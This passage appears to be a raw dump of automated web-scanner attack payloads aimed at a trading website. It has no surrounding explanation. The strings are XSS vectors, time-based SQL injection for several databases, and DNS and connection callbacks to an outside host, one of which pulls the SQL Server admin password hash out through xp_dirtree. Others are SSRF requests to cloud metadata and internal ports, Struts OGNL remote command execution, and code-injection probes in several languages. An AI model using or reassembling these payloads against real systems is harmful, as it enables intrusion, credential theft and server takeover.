wfh8\\'.\\'yzk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypphed1unfpsoufpx8lq-sbrvpantvt7e\\'.\\'gi0.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypprkrjj517pblqx7y4r2dzua_zg-bpce\\'.\\'zmg.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppvo6h-maksqdre9w6wqgpgy647zr89x\\'.\\'8_q.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x071F59)\\\">\u003C\/frame>","https:\/\/metadata.packet.net\/metadata","\u003Cframe src=\\\"javascript:netsparker(0x071F58)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DFA)\u003C\/scRipt>","http:\/\/169.254.169.254\/opc\/v1\/instance","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DF9)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D93)\u003C\/ScRiPt>","https:\/\/www.simplertrading.com\/server-status","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D92)\u003C\/ScRiPt>","http:\/\/[::1]:3306","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C51)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C50)>","http:\/\/172.66.160.86:3306","\/\/r87.com\/?0x071A53","http:\/\/127.0.0.1:3306","\/\/r87.com\/?0x071A52","http:\/\/[::1]:22","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CB)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CA)\u003C\/script>\u003C\/html>","http:\/\/172.66.160.86:22","\u002522\u00252bnetsparker(0x071983)\u00252b\u002522","\u002522\u00252bnetsparker(0x071982)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071939)\u003C\/scRipt>","http:\/\/127.0.0.1:22","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071938)\u003C\/scRipt>","&#39;+netsparker(0x0717E2)+&#39;","&#39;+netsparker(0x0717E1)+&#39;","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","netsparker(0x07178F);","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","netsparker(0x07178E);","netsparker(0x071667)","[::1]\/elmah","netsparker(0x071666)","&#39;,netsparker(0x071502),&#39;","127.0.0.1\/elmah","&#39;,netsparker(0x071501),&#39;","\\\\\\';netsparker(0x0714A4);\/\/\/","127.100.11.2\/elmah","\\\\\\';netsparker(0x0714A3);\/\/\/","172.66.160.86\/elmah","\\\"+netsparker(0x071464)+\\\"","\\\"+netsparker(0x071463)+\\\"","www.simplertrading.com\/elmah","\\'+netsparker(0x07124D)+\\'","\\'+netsparker(0x07124C)+\\'","https:\/\/www.simplertrading.com\/elmah","*\/netsparker(0x0711CE);\/*","*\/netsparker(0x0711CD);\/*","[::1]\/elmah.axd","body{x:expression(netsparker(0x0710BA))}","body{x:expression(netsparker(0x0710B9))}","127.0.0.1\/elmah.axd","n;ns:expression(netsparker(0x07104E));","n;ns:expression(netsparker(0x07104D));","127.100.11.2\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FEA))>","172.66.160.86\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FE9))>","\u003CscRipt>ns(0x070EE2)\u003C\/scRipt>","www.simplertrading.com\/elmah.axd","\u003CscRipt>ns(0x070EE1)\u003C\/scRipt>","javascript:netsparker(0x070E7B)","javascript:netsparker(0x070E7A)","https:\/\/www.simplertrading.com\/elmah.axd","\u003CiMg src=N onerror=netsparker(0x070D1D)>","[::1]\/trace.axd","\u003CiMg src=N onerror=netsparker(0x070D1C)>","\\\">\u003Cnet sparker=netsparker(0x070CD6)>","127.0.0.1\/trace.axd","\\\">\u003Cnet sparker=netsparker(0x070CD5)>","127.100.11.2\/trace.axd","\\'>\u003Cnet sparker=netsparker(0x070BA9)>","\\'>\u003Cnet sparker=netsparker(0x070BA8)>","\/\/r87.com\/n\/j\/?0x070B50","172.66.160.86\/trace.axd","\/\/r87.com\/n\/j\/?0x070B4F","\/\/r87.com\/n\/n.css?0x070A18","\/\/r87.com\/n\/n.css?0x070A17","www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AD)","https:\/\/www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AC)","\\'\\\" ns=netsparker(0x070971)","\\'\\\" ns=netsparker(0x070970)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVCKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVBKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070D\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070C\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AC)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AB)\u003C\/scRipt>","N3TSP4RKE2","nxtspxrkex","n3tsp4rke2","\\') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1","-1\\\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\\"","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))","-1\\' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","\\'+((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","((SELECT(1)FROM(SELECT(SLEEP(25)))A))","InternalClick));SELECT pg_sleep(25)--","InternalClick\\'));SELECT pg_sleep(25)--","InternalClick\\');SELECT pg_sleep(25)--","InternalClick);SELECT pg_sleep(25)--","SELECT pg_sleep(25)--","InternalClick;SELECT pg_sleep(25)--","InternalClick\\';SELECT pg_sleep(25)--","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1","1\\' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || \\'","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual)","((select sleep(25)))a-- 1","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1","InternalClick + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1)) WAITFOR DELAY \\'0:0:25\\'--","\\')) WAITFOR DELAY \\'0:0:25\\'--","\\') WAITFOR DELAY \\'0:0:25\\'--","1) WAITFOR DELAY \\'0:0:25\\'--","WAITFOR DELAY \\'0:0:25\\'--","1 WAITFOR DELAY \\'0:0:25\\'--","\\' WAITFOR DELAY \\'0:0:25\\'--","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(114)||chr(105)||chr(45)||chr(100)||chr(112)||chr(119)||chr(104)||chr(112)||chr(99)||chr(103)||chr(117)||chr(122)||chr(113)||chr(55)||chr(105)||chr(101)||chr(118)||chr(107)||chr(56)||chr(105)||chr(109)||chr(57)||chr(52)||chr(120)||chr(98)||chr(104)||chr(122)||chr(108)||chr(117)||chr(101)||chr(100)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(118)||chr(97)||chr(105)||chr(50)||chr(107)||chr(114)||chr(101)||chr(112)||chr(116)||chr(106)||chr(108)||chr(110)||chr(122)||chr(114)||chr(119)||chr(102)||chr(105)||chr(97)||chr(57)||chr(95)||chr(99)||chr(110)||chr(45)||chr(56)||chr(104)||chr(111)||chr(101)||chr(111)||chr(116)||chr(49)||chr(102)||chr(112)||chr(103)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(116)||chr(106)||chr(103)||chr(120)||chr(106)||chr(110)||chr(101)||chr(109)||chr(100)||chr(106)||chr(98)||chr(102)||chr(101)||chr(45)||chr(116)||chr(112)||chr(103)||chr(109)||chr(56)||chr(103)||chr(111)||chr(115)||chr(101)||chr(102)||chr(99)||chr(95)||chr(53)||chr(103)||chr(105)||chr(117)||chr(110)||chr(106)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(56)||chr(50)||chr(108)||chr(109)||chr(105)||chr(104)||chr(119)||chr(122)||chr(122)||chr(98)||chr(50)||chr(121)||chr(102)||chr(56)||chr(105)||chr(54)||chr(55)||chr(55)||chr(112)||chr(100)||chr(113)||chr(112)||chr(117)||chr(95)||chr(112)||chr(107)||chr(102)||chr(120)||chr(113)||chr(102)||chr(55)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(115)||chr(53)||chr(101)||chr(108)||chr(120)||chr(121)||chr(105)||chr(122)||chr(110)||chr(104)||chr(121)||chr(98)||chr(100)||chr(105)||chr(118)||chr(101)||chr(121)||chr(114)||chr(99)||chr(100)||chr(117)||chr(115)||chr(104)||chr(119)||chr(97)||chr(97)||chr(56)||chr(107)||chr(54)||chr(55)||chr(112)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(105)||chr(51)||chr(101)||chr(101)||chr(110)||chr(119)||chr(55)||chr(109)||chr(122)||chr(121)||chr(122)||chr(118)||chr(119)||chr(103)||chr(99)||chr(114)||chr(108)||chr(48)||chr(116)||chr(101)||chr(112)||chr(116)||chr(95)||chr(102)||chr(95)||chr(122)||chr(122)||chr(120)||chr(100)||chr(121)||chr(99)||chr(118)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb3ey2pxpua5koot7xlbedjxegbr5ge\\'||\\'bhk.r87.me\\') from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxtw-iibb1ndhkms9rvur2__hclpkgg\\'||\\'vua.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppsihrx7f-9wy27vtzcpu51p4bw_kyvf\\'||\\'aji.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyau47vljxfznqddjuwjaul1y7xvdpf\\'||\\'1-o.r87.me\\') from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb95xxbxqxc3wiie2tb-xfpjggakley\\'||\\'qxw.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxvlxmrbfpmr6ysvo0dncs_tqkoj70m\\'||\\'ewk.r87.me\\') from DUAL)","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppxdb9haribcx2nsk0ihsikc8yvat11b\\'||\\'xoe.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp2fqma5oly7llrz9idt4gp-o2gc9bvt\\'||\\'xy4.r87.me user=a password=a connect_timeout=2\\'))||\\'","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(113)||chr(48)||chr(48)||chr(100)||chr(102)||chr(56)||chr(121)||chr(118)||chr(115)||chr(45)||chr(108)||chr(109)||chr(53)||chr(104)||chr(101)||chr(122)||chr(105)||chr(116)||chr(106)||chr(101)||chr(101)||chr(121)||chr(56)||chr(122)||chr(107)||chr(105)||chr(117)||chr(101)||chr(49)||chr(101)||chr(121)||chr(119)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(104)||chr(114)||chr(112)||chr(120)||chr(57)||chr(49)||chr(105)||chr(115)||chr(49)||chr(109)||chr(107)||chr(107)||chr(111)||chr(104)||chr(57)||chr(119)||chr(109)||chr(114)||chr(95)||chr(110)||chr(52)||chr(117)||chr(119)||chr(98)||chr(55)||chr(51)||chr(99)||chr(51)||chr(120)||chr(121)||chr(108)||chr(117)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp4r5g7ytliqbbmhg8zvfk2xuztgs9gy\\'||\\'3js.r87.me user=a password=a connect_timeout=2\\')) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp6qdp8hjfxz-5rdfalxhuen9g4ihfdo\\'||\\'3p0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","dblink_connect(\\'host=ria1yxjyppywayszemouueubvmurdyuz90cyz8sl\\'||\\'guu.r87.me user=a password=a connect_timeout=2\\')","dblink_connect(\\'host=ria1yxjyppuegjmiijxrnao0hoejntp84iznwbfo\\'||\\'qxq.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjypp0kreeudmyug6zycisg8sp7bq8asdyw\\'||\\'wee.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppcycx-o2noyakzdur0kl4ku31pczqww\\'||\\'jue.r87.me user=a password=a connect_timeout=2\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppocwmlcolxtcjyi9eirme8mcrdo5ool\\'+\\'7fc.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppkbixdaouxhwn6bznblqbd0jkcphz3y\\'+\\'qjc.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppd4lbx7ida7x0daxsw96hb8k5vzspy7\\'+\\'lnu.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppnlaiyzbs10ll_ynnbngiv20ugjp0e8\\'+\\'oj4.r87.me\\')exec sp_executesql \u0040r--","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppchk5d2paccwtfeyw0wgjctldo4hxgq\\'+\\'xfg.r87.me\\')exec sp_executesql \u0040r","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppa2kc4qau4ohj5jt6ptw2n2k7wt7ivm\\'+\\'05k.r87.me\\')exec sp_executesql \u0040r","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6ondbl9y7jhbalkozlzionoqb7xnol\\'+\\'r5u.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppda7ghmcioqsxd3nrp2r_gctffvqs-u\\'+\\'0u8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppckvo_yks92e0dzi08boqxt_wh6-iph\\'+\\'uwo.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfeyptxqkcp4o5-gx-ikyt9yu3bau5k\\'+\\'cfk.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppndq6fr3eq2wcje9shk0psnonhbouqh\\'+\\'vx0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypph3ummqke76fltzp3hhcjn0-chkj4wg\\'+\\'obs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppwldxebrsmhimywajudemao41gjoyh9\\'+\\'ifq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppqstnxsjudmeujjh20ovyuupb3qkdnw\\'+\\'2e8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfazos2of4-mlj73fjfurcnaq46ajfd\\'+\\'dks.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypps8vtomvctm_f3pqg4b6p8paty27oeq\\'+\\'ois.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp49j_zxnrh9pt6rmzowvumsb5d5jimi\\'+\\'vz0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppv0iuackugt7m8la3huungdmgpiyhdb\\'+\\'zvq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppebsxtufsfplnige9n-bpuwwcyxeaca\\'+\\'5ci.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppm8a4tlkmjgyspvi5wtfbxoforidiq6\\'+\\'gaq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypp6idsfkpn_xnpphsqsl8lp7ivpzhx9e\\'+\\'cuc.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppxbt79sin-oqi6far62xcitbeaawhtp\\'+\\'tck.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppea3morqdy06uyqec4epc0snbox0ayd\\'+\\'ewa.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppksjicweiakkaditfn_nrwgjoujuohd\\'+\\'9mg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'98117\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'37341\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'50741\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'86185\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 45410`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 41478`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-41052)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-40138)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 99874\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 56404\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 69030\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 45189\\'))","\\\"+print localtime()*0+0xFFF9999-6010+\\\"","\\\"+print localtime()*0+0xFFF9999-23622+\\\"","\\'+print localtime()*0+0xFFF9999-47791+\\'","\\'+print localtime()*0+0xFFF9999-39261+\\'","eval(\\'print localtime()*0+0xFFF9999-83091\\')","eval(\\'print localtime()*0+0xFFF9999-90759\\')","print localtime()*0+0xFFF9999-36866","print localtime()*0+0xFFF9999-12989","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'92705\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'62412\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-32223;[\/php]","[php]print(int)0xFFF9999-13369;[\/php]","\\'{${print(int)0xFFF9999-82926}}\\'","\\'{${print(int)0xFFF9999-6752}}\\'","{php}print(int)0xFFF9999-28040;{\/php}","{php}print(int)0xFFF9999-51038;{\/php}","\u003C?=(int)0xFFF9999-37965;\/\/?>","\u003C?=(int)0xFFF9999-39180;\/\/?>","\\\"+print(int)0xFFF9999-85245+\\\"","\\\"+print(int)0xFFF9999-88933+\\\"","\\'+print(int)0xFFF9999-27681+\\'","\\'+print(int)0xFFF9999-68560+\\'","+print(int)0xFFF9999-22044;\/\/","+print(int)0xFFF9999-36783;\/\/","print(int)0xFFF9999-3931;","print(int)0xFFF9999-21787;","print(int)0xFFF9999-77354","print(int)0xFFF9999-72022","\u003C\u0025 response.write(268409241-8759) \u0025>","\u003C\u0025 response.write(268409241-22794) \u0025>","\\\"+response.write(268409241-79337)+\\\"","\\\"+response.write(268409241-9869)+\\\"","+response.write(268409241-81662)\\'","+response.write(268409241-54660)\\'","response.write(268409241-96119)\\'","response.write(268409241-79020)\\'","-1\\\\\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 